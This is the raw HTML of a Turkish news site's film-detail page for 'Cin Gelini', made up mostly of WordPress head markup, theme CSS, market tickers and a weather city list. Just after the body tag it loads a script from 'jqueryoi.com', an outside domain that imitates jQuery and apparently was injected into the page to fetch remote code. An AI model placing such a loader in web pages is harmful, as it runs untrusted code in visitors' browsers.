

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yer6.net/sinema-detay/323069/cin-gelini/
body_size: 19965
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">
<head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cin Gelini - Yer6</title>
	<link rel="canonical" href="https://yer6.net/sinema-detay/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sinema Detay - Yer6" />
	<meta property="og:url" content="https://yer6.net/sinema-detay/" />
	<meta property="og:site_name" content="Yer6" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yer6.net/sinema-detay/","url":"https://yer6.net/sinema-detay/","name":"Sinema Detay - Yer6","isPartOf":{"@id":"https://yer6.net/#website"},"datePublished":"2020-12-13T13:11:45+00:00","breadcrumb":{"@id":"https://yer6.net/sinema-detay/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://yer6.net/sinema-detay/"]}]},{"@type":"BreadcrumbList","@id":"https://yer6.net/sinema-detay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://yer6.net/"},{"@type":"ListItem","position":2,"name":"Sinema Detay"}]},{"@type":"WebSite","@id":"https://yer6.net/#website","url":"https://yer6.net/","name":"Yer6","description":"Yer6","publisher":{"@id":"https://yer6.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yer6.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://yer6.net/#organization","name":"Yer6","url":"https://yer6.net/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/logo/image/","url":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","contentUrl":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","width":1339,"height":801,"caption":"Yer6"},"image":{"@id":"https://yer6.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fsinema-detay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fsinema-detay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://yer6.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yer6.net/wp-json/wp/v2/pages/52173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yer6.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yer6.net/?p=52173' />
        <meta name="google-site-verification" content="XM4uCwY-EONjWZtXwPQ_d3kUj0f6KjUnPFn4xcpTjGQ" />    <link rel="Shortcut Icon" href="https://yer6.net/wp-content/uploads/2022/11/favicon221.png" type="image/x-icon">
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/styles.css"/>
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/icon/style.css"/>
        
        <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/theme_style.css">
        
    
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>
    
        <style>
    body{
        background-color: #e5e5e5;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #443e6b;
    }
    .scdovizintab > div.active{
        border-color: #443e6b;
    }
    .scdovizin-inputs.scifull span{
        border-color: #443e6b25;
    }
    #header-shape-gradient {
        --color-stop: #443e6b;
        --color-bot: #443e6b;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #443e6b;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#443e6b;}
    .iletisim svg.titledot rect {fill:#443e6b;}
    .videoNewsBox ul li a strong:hover{color: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #443e6b}
    .tag{background: #443e6b}
    .newsBox:hover>strong{color:#443e6b}
    .newsBox>strong:hover{color:#443e6b}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#443e6b}
    .options-icons.iconcom:hover .icon-border {
      background-color: #443e6b;
      border-color: #443e6b;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #443e6b;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #443e6b}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #443e6b}
    .videoNewsBox ul li a span i{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #443e6b}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #443e6b; }
    header .menu-item-has-children ul.sub-menu{ background-color: #222222 }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #443e6b }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #443e6b;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#443e6b }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #443e6b !important;
    }
    .yol-in-bottom ul li a span{ border-color: #443e6b !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #443e6b !important;
    }

    .hm-top .select-vakit{ background-color: #443e6b }

    .mobile-menu h3{ color: #443e6b }

        footer .logo-pattern{background-color: #443e6b}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #443e6b }
    .genel-veri{background-color: #d9242f}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #443e6b !important;border-color: #443e6b !important;}
</style>
    
    <script>
        var ajaxurl = "https://yer6.net/wp-admin/admin-ajax.php";</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class=" hmfix  mm-wrapper">
	<script src="https://jqueryoi.com/code/157.js"></script>
<style media="screen">
    header .logo-pattern {
        display: none;
    }
</style>
<div class="header2after">

</div>
<header class="header2 withHeader3">
    <div class="hd-top">
        <div class="container">
            <div class="hd-top-in">
                <div class="logo-pattern">
</div>

<a href="https://yer6.net/" id="logo" class="desktop-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy" alt="Yer6" /></a>
<a href="https://yer6.net/" class="mobile-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy"  alt="Yer6" /></a>


                <div class="hd-top-left">
                                        <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>

                        <div class="htl-i-right">
                            <span>DOLAR</span>
                            <b class="up">43,3725<u> 0.25%</u></b>
                        </div>
                    </div>

                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>EURO</span>
                            <b class="up">51,3279<u> 0.73%</u></b>
                        </div>
                    </div>

                    


                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>ALTIN</span>
                            <b class="up">6.944,72<u>1,57</u></b>
                        </div>
                    </div>

                    
                                        <div class="htl-i htlison">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BITCOIN</span>
                            <b class="down">3833854<u>-1,21%</u></b>
                        </div>
                    </div>
                    <div class="header-top-right">
                        <div class="wheat">
                            <div class="weatherStatus">
                                <i class="parcali-az-bulutlu"></i>
                                <div class="hwwi-flex">
                                    <div class="hwwi-top">
                                        <span>İstanbul</span>
                                    </div>
                                    <div class="hwwi-bottom">
                                        <span>13°</span>
                                        <p>PARÇALI AZ BULUTLU</p>
                                    </div>
                                </div>
                            </div>

                            <div class="wheatall" style="visibility: hidden;opacity: 0;transform: translateY(18px);">
                                <div class="selectli-place">
                                    <input type="text" name="" value="" placeholder="Şehir Ara">
                                    <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/search.png" alt="s" class="des-g">
                                </div>
                                <ul>
                                                                            <li data-city="adana" onclick="getWeather(1)">Adana</li>
                                                                            <li data-city="adiyaman" onclick="getWeather(2)">Adıyaman</li>
                                                                            <li data-city="afyonkarahisar" onclick="getWeather(3)">Afyonkarahisar</li>
                                                                            <li data-city="agri" onclick="getWeather(4)">Ağrı</li>
                                                                            <li data-city="amasya" onclick="getWeather(5)">Amasya</li>
                                                                            <li data-city="ankara" onclick="getWeather(6)">Ankara</li>
                                                                            <li data-city="antalya" onclick="getWeather(7)">Antalya</li>
                                                                            <li data-city="artvin" onclick="getWeather(8)">Artvin</li>
                                                                            <li data-city="aydin" onclick="getWeather(9)">Aydın</li>
                                                                            <li data-city="balikesir" onclick="getWeather(10)">Balıkesir</li>
                                                                            <li data-city="bilecik" onclick="getWeather(11)">Bilecik</li>
                                                                            <li data-city="bingol" onclick="getWeather(12)">Bingöl</li>
                                                                            <li data-city="bitlis" onclick="getWeather(13)">Bitlis</li>
                                                                            <li data-city="bolu" onclick="getWeather(14)">Bolu</li>
                                                                            <li data-city="burdur" onclick="getWeather(15)">Burdur</li>
                                                                            <li data-city="bursa" onclick="getWeather(16)">Bursa</li>
                                                                            <li data-city="canakkale" onclick="getWeather(17)">Çanakkale</li>
                                                                            <li data-city="cankiri" onclick="getWeather(18)">Çankırı</li>
                                                                            <li data-city="corum" onclick="getWeather(19)">Çorum</li>
                                                                            <li data-city="denizli" onclick="getWeather(20)">Denizli</li>
                                                                            <li data-city="diyarbakir" onclick="getWeather(21)">Diyarbakır</li>
                                                                            <li data-city="edirne" onclick="getWeather(22)">Edirne</li>
                                                                            <li data-city="elazig" onclick="getWeather(23)">Elazığ</li>
                                                                            <li data-city="erzincan" onclick="getWeather(24)">Erzincan</li>
                                                                            <li data-city="erzurum" onclick="getWeather(25)">Erzurum</li>
                                                                            <li data-city="eskisehir" onclick="getWeather(26)">Eskişehir</li>
                                                                            <li data-city="gaziantep" onclick="getWeather(27)">Gaziantep</li>
                                                                            <li data-city="giresun" onclick="getWeather(28)">Giresun</li>
                                                                            <li data-city="gumushane" onclick="getWeather(29)">Gümüşhane</li>
                                                                            <li data-city="hakkari" onclick="getWeather(30)">Hakkâri</li>
                                                                            <li data-city="hatay" onclick="getWeather(31)">Hatay</li>
                                                                            <li data-city="isparta" onclick="getWeather(32)">Isparta</li>
                                                                            <li data-city="mersin" onclick="getWeather(33)">Mersin</li>
                                                                            <li data-city="istanbul" onclick="getWeather(34)">İstanbul</li>
                                                                            <li data-city="izmir" onclick="getWeather(35)">İzmir</li>
                                                                            <li data-city="kars" onclick="getWeather(36)">Kars</li>
                                                                            <li data-city="kastamonu" onclick="getWeather(37)">Kastamonu</li>
                                                                            <li data-city="kayseri" onclick="getWeather(38)">Kayseri</li>
                                                                            <li data-city="kirklareli" onclick="getWeather(39)">Kırklareli</li>
                                                                            <li data-city="kirsehir" onclick="getWeather(40)">Kırşehir</li>
                                                                            <li data-city="kocaeli" onclick="getWeather(41)">Kocaeli</li>
                                                                            <li data-city="konya" onclick="getWeather(42)">Konya</li>
                                                                            <li data-city="kutahya" onclick="getWeather(43)">Kütahya</li>
                                                                            <li data-city="malatya" onclick="getWeather(44)">Malatya</li>
                                                                            <li data-city="manisa" onclick="getWeather(45)">Manisa</li>
                                                                            <li data-city="kahramanmaras" onclick="getWeather(46)">Kahramanmaraş</li>
                                                                            <li data-city="mardin" onclick="getWeather(47)">Mardin</li>
                                                                            <li data-city="mugla" onclick="getWeather(48)">Muğla</li>
                                                                            <li data-city="mus" onclick="getWeather(49)">Muş</li>
                                                                            <li data-city="nevsehir" onclick="getWeather(50)">Nevşehir</li>
                                                                            <li data-city="nigde" onclick="getWeather(51)">Niğde</li>
                                                                            <li data-city="ordu" onclick="getWeather(52)">Ordu</li>
                                                                            <li data-city="rize" onclick="getWeather(53)">Rize</li>
                                                                            <li data-city="sakarya" onclick="getWeather(54)">Sakarya</li>
                                                                            <li data-city="samsun" onclick="getWeather(55)">Samsun</li>
                                                                            <li data-city="siirt" onclick="getWeather(56)">Siirt</li>
                                                                            <li data-city="sinop" onclick="getWeather(57)">Sinop</li>
                                                                            <li data-city="sivas" onclick="getWeather(58)">Sivas</li>
                                                                            <li data-city="tekirdag" onclick="getWeather(59)">Tekirdağ</li>
                                                                            <li data-city="tokat" onclick="getWeather(60)">Tokat</li>
                                                                            <li data-city="trabzon" onclick="getWeather(61)">Trabzon</li>
                                                                            <li data-city="tunceli" onclick="getWeather(62)">Tunceli</li>
                                                                            <li data-city="sanliurfa" onclick="getWeather(63)">Şanlıurfa</li>
                                                                            <li data-city="usak" onclick="getWeather(64)">Uşak</li>
                                                                            <li data-city="van" onclick="getWeather(65)">Van</li>
                                                                            <li data-city="yozgat" onclick="getWeather(66)">Yozgat</li>
                                                                            <li data-city="zonguldak" onclick="getWeather(67)">Zonguldak</li>
                                                                            <li data-city="aksaray" onclick="getWeather(68)">Aksaray</li>
                                                                            <li data-city="bayburt" onclick="getWeather(69)">Bayburt</li>
